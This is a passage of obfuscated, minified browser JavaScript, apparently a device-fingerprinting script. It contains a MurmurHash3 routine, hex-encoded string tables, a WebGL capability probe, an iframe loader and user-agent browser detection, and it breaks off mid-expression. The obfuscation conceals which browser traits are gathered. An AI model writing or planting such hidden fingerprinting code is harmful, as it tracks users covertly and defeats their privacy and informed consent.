td_Z0[0]+=td_le[0]+td_lw[0];td_Z0[0]&=65535;return[(td_Z0[0]<<16)|td_Z0[1],(td_Z0[2]<<16)|td_Z0[3]];}function td_cT(td_rX,td_gk){td_rX=[td_rX[0]>>>16,td_rX[0]&65535,td_rX[1]>>>16,td_rX[1]&65535];td_gk=[td_gk[0]>>>16,td_gk[0]&65535,td_gk[1]>>>16,td_gk[1]&65535];
var td_LA=[0,0,0,0];td_LA[3]+=td_rX[3]*td_gk[3];td_LA[2]+=td_LA[3]>>>16;td_LA[3]&=65535;td_LA[2]+=td_rX[2]*td_gk[3];td_LA[1]+=td_LA[2]>>>16;td_LA[2]&=65535;td_LA[2]+=td_rX[3]*td_gk[2];td_LA[1]+=td_LA[2]>>>16;
td_LA[2]&=65535;td_LA[1]+=td_rX[1]*td_gk[3];td_LA[0]+=td_LA[1]>>>16;td_LA[1]&=65535;td_LA[1]+=td_rX[2]*td_gk[2];td_LA[0]+=td_LA[1]>>>16;td_LA[1]&=65535;td_LA[1]+=td_rX[3]*td_gk[1];td_LA[0]+=td_LA[1]>>>16;
td_LA[1]&=65535;td_LA[0]+=(td_rX[0]*td_gk[3])+(td_rX[1]*td_gk[2])+(td_rX[2]*td_gk[1])+(td_rX[3]*td_gk[0]);td_LA[0]&=65535;return[(td_LA[0]<<16)|td_LA[1],(td_LA[2]<<16)|td_LA[3]];}function td_jZ(td_vT,td_Bf){td_Bf%=64;
if(td_Bf===32){return[td_vT[1],td_vT[0]];}else{if(td_Bf<32){return[(td_vT[0]<<td_Bf)|(td_vT[1]>>>(32-td_Bf)),(td_vT[1]<<td_Bf)|(td_vT[0]>>>(32-td_Bf))];}else{td_Bf-=32;return[(td_vT[1]<<td_Bf)|(td_vT[0]>>>(32-td_Bf)),(td_vT[0]<<td_Bf)|(td_vT[1]>>>(32-td_Bf))];
}}}function td_YH(td_k2,td_Xd){td_Xd%=64;if(td_Xd===0){return td_k2;}else{if(td_Xd<32){return[(td_k2[0]<<td_Xd)|(td_k2[1]>>>(32-td_Xd)),td_k2[1]<<td_Xd];}else{return[td_k2[1]<<(td_Xd-32),0];}}}function td_PZ(td_Pv,td_VF){return[td_Pv[0]^td_VF[0],td_Pv[1]^td_VF[1]];
}function td_Qp(td_dQ){td_dQ=td_PZ(td_dQ,[0,td_dQ[0]>>>1]);td_dQ=td_cT(td_dQ,[4283543511,3981806797]);td_dQ=td_PZ(td_dQ,[0,td_dQ[0]>>>1]);td_dQ=td_cT(td_dQ,[3301882366,444984403]);td_dQ=td_PZ(td_dQ,[0,td_dQ[0]>>>1]);
return td_dQ;}function td_Et(td_aA,td_Rx){td_aA=td_aA||"";td_Rx=td_Rx||0;var td_H1=td_aA.length%16;var td_o7=td_aA.length-td_H1;var td_Jm=[0,td_Rx];var td_Dk=[0,td_Rx];var td_ip=[0,0];var td_oi=[0,0];var td_Tb=[2277735313,289559509];
var td_Hj=[1291169091,658871167];for(var td_D9=0;td_D9<td_o7;td_D9=td_D9+16){td_ip=[((td_aA.charCodeAt(td_D9+4)&255))|((td_aA.charCodeAt(td_D9+5)&255)<<8)|((td_aA.charCodeAt(td_D9+6)&255)<<16)|((td_aA.charCodeAt(td_D9+7)&255)<<24),((td_aA.charCodeAt(td_D9)&255))|((td_aA.charCodeAt(td_D9+1)&255)<<8)|((td_aA.charCodeAt(td_D9+2)&255)<<16)|((td_aA.charCodeAt(td_D9+3)&255)<<24)];
td_oi=[((td_aA.charCodeAt(td_D9+12)&255))|((td_aA.charCodeAt(td_D9+13)&255)<<8)|((td_aA.charCodeAt(td_D9+14)&255)<<16)|((td_aA.charCodeAt(td_D9+15)&255)<<24),((td_aA.charCodeAt(td_D9+8)&255))|((td_aA.charCodeAt(td_D9+9)&255)<<8)|((td_aA.charCodeAt(td_D9+10)&255)<<16)|((td_aA.charCodeAt(td_D9+11)&255)<<24)];
td_ip=td_cT(td_ip,td_Tb);td_ip=td_jZ(td_ip,31);td_ip=td_cT(td_ip,td_Hj);td_Jm=td_PZ(td_Jm,td_ip);td_Jm=td_jZ(td_Jm,27);td_Jm=td_cI(td_Jm,td_Dk);td_Jm=td_cI(td_cT(td_Jm,[0,5]),[0,1390208809]);td_oi=td_cT(td_oi,td_Hj);
td_oi=td_jZ(td_oi,33);td_oi=td_cT(td_oi,td_Tb);td_Dk=td_PZ(td_Dk,td_oi);td_Dk=td_jZ(td_Dk,31);td_Dk=td_cI(td_Dk,td_Jm);td_Dk=td_cI(td_cT(td_Dk,[0,5]),[0,944331445]);}td_ip=[0,0];td_oi=[0,0];switch(td_H1){case 15:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+14)],48));
case 14:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+13)],40));case 13:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+12)],32));case 12:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+11)],24));
case 11:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+10)],16));case 10:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+9)],8));case 9:td_oi=td_PZ(td_oi,[0,td_aA.charCodeAt(td_D9+8)]);td_oi=td_cT(td_oi,td_Hj);
td_oi=td_jZ(td_oi,33);td_oi=td_cT(td_oi,td_Tb);td_Dk=td_PZ(td_Dk,td_oi);case 8:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+7)],56));case 7:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+6)],48));
case 6:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+5)],40));case 5:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+4)],32));case 4:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+3)],24));case 3:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+2)],16));
case 2:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+1)],8));case 1:td_ip=td_PZ(td_ip,[0,td_aA.charCodeAt(td_D9)]);td_ip=td_cT(td_ip,td_Tb);td_ip=td_jZ(td_ip,31);td_ip=td_cT(td_ip,td_Hj);td_Jm=td_PZ(td_Jm,td_ip);
}td_Jm=td_PZ(td_Jm,[0,td_aA.length]);td_Dk=td_PZ(td_Dk,[0,td_aA.length]);td_Jm=td_cI(td_Jm,td_Dk);td_Dk=td_cI(td_Dk,td_Jm);td_Jm=td_Qp(td_Jm);td_Dk=td_Qp(td_Dk);td_Jm=td_cI(td_Jm,td_Dk);td_Dk=td_cI(td_Dk,td_Jm);
return(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Jm[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Jm[1]>>>0).toString(16)).slice(-8)+(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Dk[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Dk[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Et};})();function td_5m(td_KT,td_MM){return td_b.murmur3_hash128(td_KT,td_MM);}td_3a.tdz_dcfcc5871075415fa065463da2d34879=new td_3a.td_5O("\x64\x63\x66\x63\x63\x35\x38\x37\x31\x30\x37\x35\x34\x31\x35\x66\x61\x30\x36\x35\x34\x36\x33\x64\x61\x32\x64\x33\x34\x38\x37\x39\x30\x37\x30\x32\x30\x38\x31\x35\x30\x32\x34\x36\x34\x66\x35\x32\x35\x33\x35\x37\x35\x62\x35\x30\x34\x63\x34\x31\x35\x30\x31\x34\x30\x38\x35\x64\x35\x33\x35\x62\x34\x30\x35\x37\x35\x66\x34\x39\x31\x36\x35\x37\x30\x36\x35\x34\x35\x38\x35\x35\x35\x38\x34\x33\x34\x39\x31\x34\x30\x33\x30\x31\x30\x34\x35\x39\x34\x66\x35\x32\x35\x33\x35\x62\x35\x65\x34\x31\x31\x39\x30\x32\x35\x31\x30\x30\x31\x34\x35\x65\x35\x35\x34\x31\x35\x64\x35\x39\x35\x64");
var td_3a=td_3a||{};function td_pI(){if(!!window.WebGLRenderingContext){var td_NB=document.createElement(((typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879)!=="undefined"&&typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f)!=="undefined")?(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f(0,6)):null));
var td_dr=[((typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879)!=="undefined"&&typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f)!=="undefined")?(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f(6,5)):null),((typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879)!=="undefined"&&typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f)!=="undefined")?(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f(11,18)):null),((typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879)!=="undefined"&&typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f)!=="undefined")?(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f(29,9)):null),((typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879)!=="undefined"&&typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f)!=="undefined")?(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f(38,9)):null)];
for(var td_o3=0;td_o3<4;td_o3++){try{var td_zJ=td_NB.getContext(td_dr[td_o3]);if(td_zJ&&typeof td_zJ.getParameter===((typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879)!=="undefined"&&typeof(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f)!=="undefined")?(td_3a.tdz_dcfcc5871075415fa065463da2d34879.td_f(47,8)):null)){return{name:td_dr[td_o3],gl:td_zJ};
}}catch(td_VY){}}return -1;}return 0;}var td_3a=td_3a||{};function td_2f(){td_3a.load_iframe(td_6v,document);}td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f=new td_3a.td_5O("\x30\x65\x66\x61\x61\x34\x34\x36\x31\x31\x30\x38\x34\x33\x31\x64\x61\x32\x39\x62\x62\x38\x63\x38\x62\x35\x61\x30\x35\x61\x34\x66\x31\x30\x32\x61\x33\x36\x33\x33\x34\x65\x31\x34\x37\x62\x36\x36\x36\x33\x37\x65\x34\x30\x35\x64\x34\x36\x35\x32\x31\x31\x32\x62\x33\x31\x36\x36\x31\x36\x34\x32\x32\x64\x36\x38\x33\x37\x37\x37\x31\x32\x35\x30\x31\x33\x35\x31\x31\x35\x33\x35\x35\x62\x31\x33\x35\x33\x30\x64\x32\x39\x31\x31\x30\x34\x34\x36\x35\x35\x31\x36\x37\x63\x35\x38\x35\x65\x35\x31\x37\x31\x35\x37\x35\x36\x30\x31\x34\x65\x37\x37\x35\x64\x30\x35\x30\x37\x37\x64\x30\x37\x35\x66\x34\x64\x37\x30\x30\x35\x35\x37\x37\x30\x30\x35\x35\x33\x32\x37\x31\x66\x32\x30\x30\x32\x30\x36\x32\x30\x37\x31\x35\x30\x35\x31\x35\x38\x37\x65\x36\x33\x31\x37\x37\x31\x35\x37\x35\x36\x30\x64\x32\x65\x36\x31\x36\x30\x30\x33\x32\x30\x34\x61\x30\x63\x34\x66\x31\x31\x35\x30\x31\x33\x36\x39\x35\x34\x30\x66\x35\x30\x30\x33\x34\x38\x33\x36\x30\x37\x30\x63\x31\x32\x34\x31\x35\x61\x35\x31\x37\x33\x34\x33\x35\x66\x34\x66\x34\x37\x35\x36\x34\x33\x33\x31\x32\x32\x37\x30\x34\x62\x30\x64\x31\x35\x34\x62\x30\x36\x34\x61\x33\x32\x34\x30\x30\x37\x35\x36\x35\x63\x30\x66\x37\x37\x30\x65\x34\x32\x30\x61\x30\x62\x30\x34\x32\x65\x35\x39\x35\x61\x35\x66\x36\x36\x35\x34\x35\x32\x37\x37\x35\x39\x35\x64\x35\x38\x33\x33\x30\x34\x35\x30\x31\x36\x32\x34\x31\x61\x35\x31\x32\x63\x36\x62\x32\x34\x35\x63\x31\x33\x35\x35\x35\x33\x30\x65\x34\x63\x32\x35\x34\x32\x30\x63\x32\x39\x33\x32\x33\x39\x35\x64\x35\x35\x35\x39\x37\x63\x35\x38\x31\x66\x37\x35\x35\x64\x34\x36\x35\x38\x32\x36\x31\x33\x35\x64\x34\x65\x31\x31\x30\x37\x34\x61\x32\x32\x34\x38\x31\x32\x35\x39\x30\x34\x36\x33\x35\x34\x30\x37\x35\x35\x31\x34\x35\x39\x33\x33\x30\x33\x31\x33\x31\x32\x35\x64\x35\x62\x35\x38\x35\x38\x37\x32\x35\x31\x35\x61\x37\x66\x37\x37\x37\x34\x32\x66\x30\x65\x35\x63\x34\x38\x31\x37\x30\x37\x34\x61\x30\x63\x34\x61\x32\x31\x35\x34\x30\x63\x35\x39\x35\x62\x30\x65\x37\x61\x30\x33\x34\x34\x31\x36\x30\x35\x30\x30\x31\x31\x35\x31\x37\x39\x36\x35\x37\x38\x37\x34\x37\x35\x34\x30\x34\x34\x35\x66\x35\x65\x31\x36\x30\x34\x34\x30\x37\x30\x32\x37\x32\x66\x35\x37\x30\x31\x35\x31\x30\x65\x35\x30\x33\x35\x34\x32\x35\x63\x30\x35\x35\x31\x30\x38\x34\x34\x31\x37\x31\x30\x32\x36\x30\x34\x35\x37\x35\x66\x35\x39\x37\x63\x35\x65\x34\x61\x35\x31\x35\x38\x35\x66\x35\x30\x33\x33\x30\x38\x35\x63\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x37\x38\x30\x30\x35\x33\x36\x32\x30\x38\x35\x61\x30\x32\x35\x66\x31\x32\x31\x35\x34\x31\x33\x31\x35\x63\x35\x62\x35\x38\x35\x34\x37\x30\x35\x65\x35\x63\x34\x36\x35\x63\x35\x38\x30\x30\x32\x65\x34\x32\x35\x63\x30\x63\x32\x30\x36\x62\x32\x37\x36\x62\x31\x37\x35\x62\x32\x65\x36\x33\x37\x39\x30\x38\x35\x61\x31\x33\x34\x38\x34\x35\x30\x37\x31\x33\x30\x63\x37\x38\x35\x64\x35\x38\x34\x34\x34\x39\x37\x32\x35\x34\x35\x35\x35\x30\x35\x61\x32\x36\x30\x34\x34\x30\x34\x62\x31\x62\x30\x62\x36\x38\x30\x62\x35\x37\x30\x63\x35\x30\x30\x38\x36\x30\x35\x64\x30\x65\x35\x61\x30\x33\x31\x66\x30\x63\x33\x36\x30\x65\x30\x35\x35\x64\x36\x34\x35\x37\x35\x35\x37\x64\x35\x39\x35\x36\x34\x31\x34\x62\x31\x31\x30\x35\x30\x30\x34\x30\x35\x61\x30\x61\x33\x35\x35\x31\x30\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x30\x30\x34\x35\x31\x36\x33\x30\x66\x35\x65\x30\x31\x30\x39\x31\x36\x31\x32\x31\x34\x30\x63\x31\x38\x30\x30\x36\x36\x35\x39\x35\x36\x35\x30\x35\x63\x34\x36\x31\x37\x34\x31\x30\x61\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x31\x35\x35\x36\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x33\x37\x30\x38\x34\x37\x34\x30\x35\x37\x36\x36\x35\x38\x35\x65\x35\x63\x35\x62\x34\x34\x34\x32\x34\x34\x33\x32\x35\x37\x34\x62\x31\x34\x30\x37\x34\x61\x34\x33\x30\x61\x35\x32\x30\x35\x35\x32\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x33\x39\x33\x31\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x30\x31\x30\x31\x35\x34\x35\x31\x36\x35\x35\x30\x30\x63\x30\x36\x35\x37\x31\x34\x34\x62\x34\x32\x37\x38\x32\x34\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x35\x38\x35\x39\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x30\x61\x30\x34\x33\x33\x30\x38\x35\x63\x35\x64\x30\x64\x31\x35\x34\x62\x34\x33\x37\x36\x33\x36\x31\x35\x35\x35\x31\x65\x30\x35\x33\x36\x35\x64\x30\x38\x35\x34\x30\x61\x31\x31\x31\x32\x34\x31\x37\x37\x37\x31\x36\x31\x35\x38\x35\x66\x35\x34\x35\x37\x34\x33\x34\x30\x31\x31\x35\x37\x34\x66\x30\x33\x30\x38\x32\x66\x30\x33\x35\x62\x34\x33\x37\x37\x33\x31\x31\x35\x33\x39\x37\x64\x35\x34\x30\x32\x31\x34\x32\x39\x36\x33\x33\x32\x30\x66\x30\x66\x30\x35\x35\x62\x34\x33\x34\x35\x31\x31\x36\x31\x35\x38\x35\x37\x35\x61\x35\x36\x31\x31\x35\x32\x34\x66\x30\x32\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x31\x35\x33\x31\x35\x38\x35\x61\x30\x66\x35\x31\x34\x36\x30\x37\x34\x62\x35\x36\x33\x36\x30\x38\x35\x61\x35\x30\x35\x39\x34\x36\x34\x32\x31\x30\x36\x38\x35\x63\x35\x63\x35\x66\x30\x31\x34\x31\x30\x61\x31\x37\x35\x32\x33\x35\x35\x31\x30\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x30\x36\x35\x30\x39\x35\x62\x30\x38\x35\x35\x34\x35\x35\x65\x34\x66\x35\x30\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x36\x33\x35\x39\x30\x62\x30\x66\x35\x37\x31\x39\x35\x33\x35\x32\x31\x36\x35\x33\x34\x64\x30\x63\x35\x65\x30\x66\x35\x66\x34\x32\x30\x66\x36\x33\x30\x66\x35\x65\x30\x31\x30\x39\x31\x36\x31\x32\x31\x34\x30\x35\x30\x37\x37\x63\x35\x30\x35\x33\x37\x31\x35\x61\x34\x37\x35\x34\x30\x38\x33\x37\x35\x62\x34\x61\x30\x62\x30\x64\x35\x36\x32\x63\x36\x62\x30\x62\x36\x35\x30\x30\x35\x34\x31\x35\x33\x39\x31\x34\x30\x66\x37\x66\x33\x36\x34\x36\x32\x65\x33\x31\x36\x36\x35\x64\x34\x35\x31\x31\x35\x66\x35\x66\x34\x63\x31\x34\x35\x32\x31\x31\x31\x32\x30\x30\x35\x65\x35\x30\x30\x36\x34\x32\x36\x64\x33\x31\x37\x34\x30\x64\x35\x37\x30\x62\x35\x35\x35\x36\x31\x35\x36\x66\x30\x39\x35\x32\x30\x66\x30\x33\x30\x32\x31\x35\x31\x34\x36\x37\x35\x37\x35\x37\x35\x30\x34\x32\x35\x31\x36\x36\x35\x36\x35\x63\x30\x62\x31\x35\x35\x37\x37\x37\x30\x64\x31\x36\x35\x31\x30\x35\x35\x31\x30\x31\x35\x34\x31\x35\x35\x39\x35\x61\x30\x66\x36\x39\x31\x35\x35\x31\x30\x33\x30\x37\x31\x33\x30\x38\x35\x36\x34\x36\x35\x37\x34\x37\x35\x34\x30\x61\x31\x37\x31\x62\x37\x31\x34\x33\x30\x35\x31\x37\x35\x37\x35\x63\x30\x36\x30\x35\x35\x64\x35\x39\x31\x37\x34\x64\x34\x35\x31\x34\x35\x36\x35\x33\x30\x38\x35\x61\x35\x63\x31\x66\x34\x61\x30\x66\x33\x31\x30\x39\x35\x62\x35\x61\x35\x33\x31\x65\x35\x38\x36\x30\x35\x39\x35\x30\x34\x30\x34\x35\x31\x36\x30\x38\x35\x63\x35\x65\x30\x62\x33\x32\x35\x39\x30\x37\x31\x38\x33\x61\x34\x35\x30\x64\x35\x31\x34\x31\x30\x37\x35\x62\x31\x34\x35\x64\x33\x33\x30\x33\x31\x33\x31\x32\x35\x64\x35\x62\x35\x38\x37\x30\x35\x66\x35\x34\x34\x61\x35\x62\x35\x61\x35\x35\x34\x34\x35\x30\x30\x61\x34\x39\x31\x61\x34\x32\x36\x62\x30\x36\x35\x66\x30\x64\x35\x30\x34\x31\x37\x36\x35\x39\x31\x34\x35\x31\x30\x38\x34\x34\x34\x35\x32\x66\x30\x32\x30\x65\x35\x61\x34\x37");
var td_3a=td_3a||{};var td_f=0;var td_p=1;var td_k=2;var td_K=3;var td_H=4;td_3a.td_6K=td_f;var td_6G={td_1X:function(){if(typeof navigator!==[][[]]+""){this.td_j(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_j:function(td_z,td_r,td_q,td_v,td_w){this.td_i=[{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(0,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(5,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(14,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(19,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(23,11)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(44,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(53,4)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(57,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(60,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(65,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(69,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(76,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(82,9)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(82,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(91,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f